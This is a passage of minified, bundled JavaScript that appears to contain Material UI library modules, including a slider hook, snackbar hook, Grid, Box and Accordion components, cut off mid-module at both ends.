P={horizontal:{offset:e=>({left:`${e}%`}),leap:e=>({width:`${e}%`})},"horizontal-reverse":{offset:e=>({right:`${e}%`}),leap:e=>({width:`${e}%`})},vertical:{offset:e=>({bottom:`${e}%`}),leap:e=>({height:`${e}%`})}},w=e=>e;function M(){return void 0===n&&(n="undefined"==typeof CSS||"function"!=typeof CSS.supports||CSS.supports("touch-action","none")),n}function x(e){let{"aria-labelledby":t,defaultValue:r,disabled:n=!1,disableSwap:p=!1,isRtl:x=!1,marks:k=!1,max:_=100,min:C=0,name:S,onChange:R,onChangeCommitted:W,orientation:$="horizontal",rootRef:E,scale:T=w,step:D=1,tabIndex:I,value:A}=e,L=a.useRef(),[N,B]=a.useState(-1),[Z,z]=a.useState(-1),[F,U]=a.useState(!1),V=a.useRef(0),[H,G]=(0,i.Z)({controlled:A,default:null!=r?r:C,name:"Slider"}),q=R&&((e,t,r)=>{let n=e.nativeEvent||e,o=new n.constructor(n.type,n);Object.defineProperty(o,"target",{writable:!0,value:{value:t,name:S}}),R(o,t,r)}),K=Array.isArray(H),X=K?H.slice().sort(b):[H];X=X.map(e=>y(e,C,_));let Y=!0===k&&null!==D?[...Array(Math.floor((_-C)/D)+1)].map((e,t)=>({value:C+D*t})):k||[],J=Y.map(e=>e.value),{isFocusVisibleRef:Q,onBlur:ee,onFocus:et,ref:er}=(0,u.Z)(),[en,eo]=a.useState(-1),ea=a.useRef(),el=(0,s.Z)(er,ea),ei=(0,s.Z)(E,el),eu=e=>t=>{var r;let n=Number(t.currentTarget.getAttribute("data-index"));et(t),!0===Q.current&&eo(n),z(n),null==e||null==(r=e.onFocus)||r.call(e,t)},es=e=>t=>{var r;ee(t),!1===Q.current&&eo(-1),z(-1),null==e||null==(r=e.onBlur)||r.call(e,t)};(0,c.Z)(()=>{if(n&&ea.current.contains(document.activeElement)){var e;null==(e=document.activeElement)||e.blur()}},[n]),n&&-1!==N&&B(-1),n&&-1!==en&&eo(-1);let ec=e=>t=>{var r;null==(r=e.onChange)||r.call(e,t);let n=Number(t.currentTarget.getAttribute("data-index")),o=X[n],a=J.indexOf(o),l=t.target.valueAsNumber;if(Y&&null==D){let e=J[J.length-1];l=l>e?e:l<J[0]?J[0]:l<o?J[a-1]:J[a+1]}if(l=y(l,C,_),K){p&&(l=y(l,X[n-1]||-1/0,X[n+1]||1/0));let e=l;l=h({values:X,newValue:l,index:n});let t=n;p||(t=l.indexOf(e)),O({sliderRef:ea,activeIndex:t})}G(l),eo(n),q&&!j(l,H)&&q(t,l,n),W&&W(t,l)},ef=a.useRef(),ed=$;x&&"horizontal"===$&&(ed+="-reverse");let ep=({finger:e,move:t=!1})=>{let r,n;let{current:o}=ea,{width:a,height:l,bottom:i,left:u}=o.getBoundingClientRect();if(r=0===ed.indexOf("vertical")?(i-e.y)/l:(e.x-u)/a,-1!==ed.indexOf("-reverse")&&(r=1-r),n=(_-C)*r+C,D)n=function(e,t,r){let n=Math.round((e-r)/t)*t+r;return Number(n.toFixed(function(e){if(1>Math.abs(e)){let t=e.toExponential().split("e-"),r=t[0].split(".")[1];return(r?r.length:0)+parseInt(t[1],10)}let t=e.toString().split(".")[1];return t?t.length:0}(t)))}(n,D,C);else{let e=v(J,n);n=J[e]}n=y(n,C,_);let s=0;if(K){s=t?ef.current:v(X,n),p&&(n=y(n,X[s-1]||-1/0,X[s+1]||1/0));let e=n;n=h({values:X,newValue:n,index:s}),p&&t||(s=n.indexOf(e),ef.current=s)}return{newValue:n,activeIndex:s}},eb=(0,f.Z)(e=>{let t=g(e,L);if(!t)return;if(V.current+=1,"mousemove"===e.type&&0===e.buttons){ey(e);return}let{newValue:r,activeIndex:n}=ep({finger:t,move:!0});O({sliderRef:ea,activeIndex:n,setActive:B}),G(r),!F&&V.current>2&&U(!0),q&&!j(r,H)&&q(e,r,n)}),ey=(0,f.Z)(e=>{let t=g(e,L);if(U(!1),!t)return;let{newValue:r}=ep({finger:t,move:!0});B(-1),"touchend"===e.type&&z(-1),W&&W(e,r),L.current=void 0,eg()}),ev=(0,f.Z)(e=>{if(n)return;M()||e.preventDefault();let t=e.changedTouches[0];null!=t&&(L.current=t.identifier);let r=g(e,L);if(!1!==r){let{newValue:t,activeIndex:n}=ep({finger:r});O({sliderRef:ea,activeIndex:n,setActive:B}),G(t),q&&!j(t,H)&&q(e,t,n)}V.current=0;let o=(0,l.Z)(ea.current);o.addEventListener("touchmove",eb),o.addEventListener("touchend",ey)}),eg=a.useCallback(()=>{let e=(0,l.Z)(ea.current);e.removeEventListener("mousemove",eb),e.removeEventListener("mouseup",ey),e.removeEventListener("touchmove",eb),e.removeEventListener("touchend",ey)},[ey,eb]);a.useEffect(()=>{let{current:e}=ea;return e.addEventListener("touchstart",ev,{passive:M()}),()=>{e.removeEventListener("touchstart",ev,{passive:M()}),eg()}},[eg,ev]),a.useEffect(()=>{n&&eg()},[n,eg]);let em=e=>t=>{var r;if(null==(r=e.onMouseDown)||r.call(e,t),n||t.defaultPrevented||0!==t.button)return;t.preventDefault();let o=g(t,L);if(!1!==o){let{newValue:e,activeIndex:r}=ep({finger:o});O({sliderRef:ea,activeIndex:r,setActive:B}),G(e),q&&!j(e,H)&&q(t,e,r)}V.current=0;let a=(0,l.Z)(ea.current);a.addEventListener("mousemove",eb),a.addEventListener("mouseup",ey)},eh=m(K?X[0]:C,C,_),eO=m(X[X.length-1],C,_)-eh,ej=e=>t=>{var r;null==(r=e.onMouseOver)||r.call(e,t);let n=Number(t.currentTarget.getAttribute("data-index"));z(n)},eP=e=>t=>{var r;null==(r=e.onMouseLeave)||r.call(e,t),z(-1)};return{active:N,axis:ed,axisProps:P,dragging:F,focusedThumbIndex:en,getHiddenInputProps:(r={})=>{var a;let l={onChange:ec(r||{}),onFocus:eu(r||{}),onBlur:es(r||{})},i=(0,o.Z)({},r,l);return(0,o.Z)({tabIndex:I,"aria-labelledby":t,"aria-orientation":$,"aria-valuemax":T(_),"aria-valuemin":T(C),name:S,type:"range",min:e.min,max:e.max,step:null===e.step&&e.marks?"any":null!=(a=e.step)?a:void 0,disabled:n},i,{style:(0,o.Z)({},d.Z,{direction:x?"rtl":"ltr",width:"100%",height:"100%"})})},getRootProps:(e={})=>{let t={onMouseDown:em(e||{})},r=(0,o.Z)({},e,t);return(0,o.Z)({ref:ei},r)},getThumbProps:(e={})=>{let t={onMouseOver:ej(e||{}),onMouseLeave:eP(e||{})};return(0,o.Z)({},e,t)},marks:Y,open:Z,range:K,rootRef:ei,trackLeap:eO,trackOffset:eh,values:X,getThumbStyle:e=>({pointerEvents:-1!==N&&N!==e?"none":void 0})}}},46082:function(e,t,r){"use strict";r.r(t),r.d(t,{useSnackbar:function(){return n.D}});var n=r(94801)},94801:function(e,t,r){"use strict";r.d(t,{D:function(){return i}});var n=r(13428),o=r(2265),a=r(78136),l=r(55095);function i(e){let{autoHideDuration:t=null,disableWindowBlurListener:r=!1,onClose:i,open:u,resumeHideDuration:s}=e,c=o.useRef();o.useEffect(()=>{if(u)return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)};function e(e){e.defaultPrevented||"Escape"!==e.key&&"Esc"!==e.key||null==i||i(e,"escapeKeyDown")}},[u,i]);let f=(0,a.Z)((e,t)=>{null==i||i(e,t)}),d=(0,a.Z)(e=>{i&&null!=e&&(clearTimeout(c.current),c.current=setTimeout(()=>{f(null,"timeout")},e))});o.useEffect(()=>(u&&d(t),()=>{clearTimeout(c.current)}),[u,t,d]);let p=()=>{clearTimeout(c.current)},b=o.useCallback(()=>{null!=t&&d(null!=s?s:.5*t)},[t,s,d]),y=e=>t=>{let r=e.onBlur;null==r||r(t),b()},v=e=>t=>{let r=e.onFocus;null==r||r(t),p()},g=e=>t=>{let r=e.onMouseEnter;null==r||r(t),p()},m=e=>t=>{let r=e.onMouseLeave;null==r||r(t),b()};return o.useEffect(()=>{if(!r&&u)return window.addEventListener("focus",b),window.addEventListener("blur",p),()=>{window.removeEventListener("focus",b),window.removeEventListener("blur",p)}},[r,b,u]),{getRootProps:(t={})=>{let r=(0,l._)(e),o=(0,n.Z)({},r,t);return(0,n.Z)({role:"presentation"},o,{onBlur:y(o),onFocus:v(o),onMouseEnter:g(o),onMouseLeave:m(o)})},onClickAway:e=>{null==i||i(e,"clickaway")}}}},68676:function(e,t,r){"use strict";r.d(t,{A:function(){return i},T:function(){return l}});var n=r(2265),o=r(57437);let a=n.createContext({disableDefaultClasses:!1});function l(e){let{disableDefaultClasses:t}=n.useContext(a);return r=>t?"":e(r)}function i(e){let{disableDefaultClasses:t,children:r}=e,l=n.useMemo(()=>({disableDefaultClasses:null!=t&&t}),[t]);return(0,o.jsx)(a.Provider,{value:l,children:r})}},20202:function(e,t,r){"use strict";r.d(t,{$:function(){return a}});var n=r(13428),o=r(43655);function a(e,t,r){return void 0===e||(0,o.X)(e)?t:(0,n.Z)({},t,{ownerState:(0,n.Z)({},t.ownerState,r)})}},2648:function(e,t,r){"use strict";function n(e,t,r=(e,t)=>e===t){return e.length===t.length&&e.every((e,n)=>r(e,t[n]))}r.d(t,{H:function(){return n}})},55095:function(e,t,r){"use strict";function n(e,t=[]){if(void 0===e)return{};let r={};return Object.keys(e).filter(r=>r.match(/^on[A-Z]/)&&"function"==typeof e[r]&&!t.includes(r)).forEach(t=>{r[t]=e[t]}),r}r.d(t,{_:function(){return n}})},44549:function(e,t,r){"use strict";r.r(t),r.d(t,{ClassNameConfigurator:function(){return a.A},appendOwnerState:function(){return n.$},areArraysEqual:function(){return o.H},extractEventHandlers:function(){return l._},isHostComponent:function(){return i.X},mergeSlotProps:function(){return c.L},resolveComponentProps:function(){return u.x},useSlotProps:function(){return s.y}});var n=r(20202),o=r(2648),a=r(68676),l=r(55095),i=r(43655),u=r(9700),s=r(11156),c=r(76744)},43655:function(e,t,r){"use strict";function n(e){return"string"==typeof e}r.d(t,{X:function(){return n}})},76744:function(e,t,r){"use strict";r.d(t,{L:function(){return i}});var n=r(13428),o=r(57042),a=r(55095);function l(e){if(void 0===e)return{};let t={};return Object.keys(e).filter(t=>!(t.match(/^on[A-Z]/)&&"function"==typeof e[t])).forEach(r=>{t[r]=e[r]}),t}function i(e){let{getSlotProps:t,additionalProps:r,externalSlotProps:i,externalForwardedProps:u,className:s}=e;if(!t){let e=(0,o.Z)(null==u?void 0:u.className,null==i?void 0:i.className,s,null==r?void 0:r.className),t=(0,n.Z)({},null==r?void 0:r.style,null==u?void 0:u.style,null==i?void 0:i.style),a=(0,n.Z)({},r,u,i);return e.length>0&&(a.className=e),Object.keys(t).length>0&&(a.style=t),{props:a,internalRef:void 0}}let c=(0,a._)((0,n.Z)({},u,i)),f=l(i),d=l(u),p=t(c),b=(0,o.Z)(null==p?void 0:p.className,null==r?void 0:r.className,s,null==u?void 0:u.className,null==i?void 0:i.className),y=(0,n.Z)({},null==p?void 0:p.style,null==r?void 0:r.style,null==u?void 0:u.style,null==i?void 0:i.style),v=(0,n.Z)({},p,r,d,f);return b.length>0&&(v.className=b),Object.keys(y).length>0&&(v.style=y),{props:v,internalRef:p.ref}}},9700:function(e,t,r){"use strict";function n(e,t,r){return"function"==typeof e?e(t,r):e}r.d(t,{x:function(){return n}})},11156:function(e,t,r){"use strict";r.d(t,{y:function(){return c}});var n=r(13428),o=r(20791),a=r(95137),l=r(20202),i=r(76744),u=r(9700);let s=["elementType","externalSlotProps","ownerState","skipResolvingSlotProps"];function c(e){var t;let{elementType:r,externalSlotProps:c,ownerState:f,skipResolvingSlotProps:d=!1}=e,p=(0,o.Z)(e,s),b=d?{}:(0,u.x)(c,f),{props:y,internalRef:v}=(0,i.L)((0,n.Z)({},p,{externalSlotProps:b})),g=(0,a.Z)(v,null==b?void 0:b.ref,null==(t=e.additionalProps)?void 0:t.ref),m=(0,l.$)(r,(0,n.Z)({},y,{ref:g}),f);return m}},39227:function(e,t,r){"use strict";var n=r(28480),o=r(25097),a=r(98595),l=r(53469);let i=(0,a.Z)(),u=(0,n.Z)({themeId:l.Z,defaultTheme:i,defaultClassName:"MuiBox-root",generateClassName:o.Z.generate});t.Z=u},17962:function(e,t,r){"use strict";r.d(t,{ZP:function(){return R}});var n=r(20791),o=r(13428),a=r(2265),l=r(57042),i=r(65425),u=r(43381),s=r(95600),c=r(61047),f=r(98595);let d=(0,f.Z)();var p=r(53469);let b=(0,c.ZP)({themeId:p.Z,defaultTheme:d,rootShouldForwardProp:e=>(0,c.x9)(e)&&"classes"!==e});var y=r(48153),v=r(95270);let g=a.createContext();var m=r(26520),h=r(25702);function O(e){return(0,h.Z)("MuiGrid",e)}let j=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],P=(0,m.Z)("MuiGrid",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...j.map(e=>`grid-xs-${e}`),...j.map(e=>`grid-sm-${e}`),...j.map(e=>`grid-md-${e}`),...j.map(e=>`grid-lg-${e}`),...j.map(e=>`grid-xl-${e}`)]);var w=r(57437);let M=["className","columns","columnSpacing","component","container","direction","item","rowSpacing","spacing","wrap","zeroMinWidth"];function x(e){let t=parseFloat(e);return`${t}${String(e).replace(String(t),"")||"px"}`}function k({breakpoints:e,values:t}){let r="";Object.keys(t).forEach(e=>{""===r&&0!==t[e]&&(r=e)});let n=Object.keys(e).sort((t,r)=>e[t]-e[r]);return n.slice(0,n.indexOf(r))}let _=b("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{container:n,direction:o,item:a,spacing:l,wrap:i,zeroMinWidth:u,breakpoints:s}=r,c=[];n&&(c=function(e,t,r={}){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[r[`spacing-xs-${String(e)}`]];let n=[];return t.forEach(t=>{let o=e[t];Number(o)>0&&n.push(r[`spacing-${t}-${String(o)}`])}),n}(l,s,t));let f=[];return s.forEach(e=>{let n=r[e];n&&f.push(t[`grid-${e}-${String(n)}`])}),[t.root,n&&t.container,a&&t.item,u&&t.zeroMinWidth,...c,"row"!==o&&t[`direction-xs-${String(o)}`],"wrap"!==i&&t[`wrap-xs-${String(i)}`],...f]}})(({ownerState:e})=>(0,o.Z)({boxSizing:"border-box"},e.container&&{display:"flex",flexWrap:"wrap",width:"100%"},e.item&&{margin:0},e.zeroMinWidth&&{minWidth:0},"wrap"!==e.wrap&&{flexWrap:e.wrap}),function({theme:e,ownerState:t}){let r=(0,i.P$)({values:t.direction,breakpoints:e.breakpoints.values});return(0,i.k9)({theme:e},r,e=>{let t={flexDirection:e};return 0===e.indexOf("column")&&(t[`& > .${P.item}`]={maxWidth:"none"}),t})},function({theme:e,ownerState:t}){let{container:r,rowSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,i.P$)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=k({breakpoints:e.breakpoints.values,values:r})),o=(0,i.k9)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{marginTop:`-${x(a)}`,[`& > .${P.item}`]:{paddingTop:x(a)}}:null!=(o=t)&&o.includes(n)?{}:{marginTop:0,[`& > .${P.item}`]:{paddingTop:0}}})}return o},function({theme:e,ownerState:t}){let{container:r,columnSpacing:n}=t,o={};if(r&&0!==n){let t;let r=(0,i.P$)({values:n,breakpoints:e.breakpoints.values});"object"==typeof r&&(t=k({breakpoints:e.breakpoints.values,values:r})),o=(0,i.k9)({theme:e},r,(r,n)=>{var o;let a=e.spacing(r);return"0px"!==a?{width:`calc(100% + ${x(a)})`,marginLeft:`-${x(a)}`,[`& > .${P.item}`]:{paddingLeft:x(a)}}:null!=(o=t)&&o.includes(n)?{}:{width:"100%",marginLeft:0,[`& > .${P.item}`]:{paddingLeft:0}}})}return o},function({theme:e,ownerState:t}){let r;return e.breakpoints.keys.reduce((n,a)=>{let l={};if(t[a]&&(r=t[a]),!r)return n;if(!0===r)l={flexBasis:0,flexGrow:1,maxWidth:"100%"};else if("auto"===r)l={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"};else{let u=(0,i.P$)({values:t.columns,breakpoints:e.breakpoints.values}),s="object"==typeof u?u[a]:u;if(null==s)return n;let c=`${Math.round(r/s*1e8)/1e6}%`,f={};if(t.container&&t.item&&0!==t.columnSpacing){let r=e.spacing(t.columnSpacing);if("0px"!==r){let e=`calc(${c} + ${x(r)})`;f={flexBasis:e,maxWidth:e}}}l=(0,o.Z)({flexBasis:c,flexGrow:0,maxWidth:c},f)}return 0===e.breakpoints.values[a]?Object.assign(n,l):n[e.breakpoints.up(a)]=l,n},{})}),C=e=>{let{classes:t,container:r,direction:n,item:o,spacing:a,wrap:l,zeroMinWidth:i,breakpoints:u}=e,c=[];r&&(c=function(e,t){if(!e||e<=0)return[];if("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e)return[`spacing-xs-${String(e)}`];let r=[];return t.forEach(t=>{let n=e[t];if(Number(n)>0){let e=`spacing-${t}-${String(n)}`;r.push(e)}}),r}(a,u));let f=[];u.forEach(t=>{let r=e[t];r&&f.push(`grid-${t}-${String(r)}`)});let d={root:["root",r&&"container",o&&"item",i&&"zeroMinWidth",...c,"row"!==n&&`direction-xs-${String(n)}`,"wrap"!==l&&`wrap-xs-${String(l)}`,...f]};return(0,s.Z)(d,O,t)},S=a.forwardRef(function(e,t){let r=function({props:e,name:t}){return(0,y.Z)({props:e,name:t,defaultTheme:d,themeId:p.Z})}({props:e,name:"MuiGrid"}),{breakpoints:i}=function(){let e=(0,v.Z)(d);return e[p.Z]||e}(),s=(0,u.Z)(r),{className:c,columns:f,columnSpacing:b,component:m="div",container:h=!1,direction:O="row",item:j=!1,rowSpacing:P,spacing:x=0,wrap:k="wrap",zeroMinWidth:S=!1}=s,R=(0,n.Z)(s,M),W=P||x,$=b||x,E=a.useContext(g),T=h?f||12:E,D={},I=(0,o.Z)({},R);i.keys.forEach(e=>{null!=R[e]&&(D[e]=R[e],delete I[e])});let A=(0,o.Z)({},s,{columns:T,container:h,direction:O,item:j,rowSpacing:W,columnSpacing:$,wrap:k,zeroMinWidth:S,spacing:x},D,{breakpoints:i.keys}),L=C(A);return(0,w.jsx)(g.Provider,{value:T,children:(0,w.jsx)(_,(0,o.Z)({ownerState:A,className:(0,l.Z)(L.root,c),as:m,ref:t},I))})});var R=S},698:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));r(9176),n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(59798)),d=n(r(22109)),p=n(r(27829)),b=n(r(39229)),y=h(r(10940)),v=r(57437);let g=["children","className","defaultExpanded","disabled","disableGutters","expanded","onChange","square","TransitionComponent","TransitionProps"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,square:r,expanded:n,disabled:o,disableGutters:a}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"rounded",n&&"expanded",o&&"disabled",!a&&"gutters"],region:["region"]},y.getAccordionUtilityClass,t)},j=(0,s.default)(d.default,{name:"MuiAccordion",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${y.default.region}`]:t.region},t.root,!r.square&&t.rounded,!r.disableGutters&&t.gutters]}})(({theme:e})=>{let t={duration:e.transitions.duration.shortest};return{position:"relative",transition:e.transitions.create(["margin"],t),overflowAnchor:"none","&:before":{position:"absolute",left:0,top:-1,right:0,height:1,content:'""',opacity:1,backgroundColor:(e.vars||e).palette.divider,transition:e.transitions.create(["opacity","background-color"],t)},"&:first-of-type":{"&:before":{display:"none"}},[`&.${y.default.expanded}`]:{"&:before":{opacity:0},"&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},"& + &":{"&:before":{display:"none"}}},[`&.${y.default.disabled}`]:{backgroundColor:(e.vars||e).palette.action.disabledBackground}}},({theme:e,ownerState:t})=>(0,a.default)({},!t.square&&{borderRadius:0,"&:first-of-type":{borderTopLeftRadius:(e.vars||e).shape.borderRadius,borderTopRightRadius:(e.vars||e).shape.borderRadius},"&:last-of-type":{borderBottomLeftRadius:(e.vars||e).shape.borderRadius,borderBottomRightRadius:(e.vars||e).shape.borderRadius,"@supports (-ms-ime-align: auto)":{borderBottomLeftRadius:0,borderBottomRightRadius:0}}},!t.disableGutters&&{[`&.${y.default.expanded}`]:{margin:"16px 0"}})),P=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordion"}),{children:n,className:u,defaultExpanded:s=!1,disabled:d=!1,disableGutters:y=!1,expanded:m,onChange:h,square:P=!1,TransitionComponent:w=f.default,TransitionProps:M}=r,x=(0,o.default)(r,g),[k,_]=(0,b.default)({controlled:m,default:s,name:"Accordion",state:"expanded"}),C=l.useCallback(e=>{_(!k),h&&h(e,!k)},[k,h,_]),[S,...R]=l.Children.toArray(n),W=l.useMemo(()=>({expanded:k,disabled:d,disableGutters:y,toggle:C}),[k,d,y,C]),$=(0,a.default)({},r,{square:P,disabled:d,disableGutters:y,expanded:k}),E=O($);return(0,v.jsxs)(j,(0,a.default)({className:(0,i.default)(E.root,u),ref:t,ownerState:$,square:P},x,{children:[(0,v.jsx)(p.default.Provider,{value:W,children:S}),(0,v.jsx)(w,(0,a.default)({in:k,timeout:"auto"},M,{children:(0,v.jsx)("div",{"aria-labelledby":S.props.id,id:S.props["aria-controls"],role:"region",className:E.region,children:R})}))]}))});t.default=P},27829:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext({});t.default=a},10940:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionUtilityClass=function(e){return(0,a.default)("MuiAccordion",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordion",["root","rounded","expanded","disabled","gutters","region"]);t.default=l},68392:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionClasses:!0};Object.defineProperty(t,"accordionClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(698)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(10940));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},50732:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(7438),d=r(57437);let p=["className","disableSpacing"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t,disableSpacing:r}=e;return(0,u.unstable_composeClasses)({root:["root",!r&&"spacing"]},f.getAccordionActionsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiAccordionActions",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableSpacing&&t.spacing]}})(({ownerState:e})=>(0,a.default)({display:"flex",alignItems:"center",padding:8,justifyContent:"flex-end"},!e.disableSpacing&&{"& > :not(:first-of-type)":{marginLeft:8}})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordionActions"}),{className:n,disableSpacing:l=!1}=r,u=(0,o.default)(r,p),s=(0,a.default)({},r,{disableSpacing:l}),f=y(s);return(0,d.jsx)(v,(0,a.default)({className:(0,i.default)(f.root,n),ref:t,ownerState:s},u))});t.default=g},7438:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionActionsUtilityClass=function(e){return(0,a.default)("MuiAccordionActions",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordionActions",["root","spacing"]);t.default=l},85190:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionActionsClasses:!0};Object.defineProperty(t,"accordionActionsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(50732)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(7438));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},78605:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=r(98295),d=r(57437);let p=["className"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getAccordionDetailsUtilityClass,t)},v=(0,s.default)("div",{name:"MuiAccordionDetails",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({padding:e.spacing(1,2,2)})),g=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAccordionDetails"}),{className:n}=r,l=(0,a.default)(r,p),u=y(r);return(0,d.jsx)(v,(0,o.default)({className:(0,i.default)(u.root,n),ref:t,ownerState:r},l))});t.default=g},98295:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAccordionDetailsUtilityClass=function(e){return(0,a.default)("MuiAccordionDetails",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAccordionDetails",["root"]);t.default=l},89604:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={accordionDetailsClasses:!0};Object.defineProperty(t,"accordionDetailsClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var 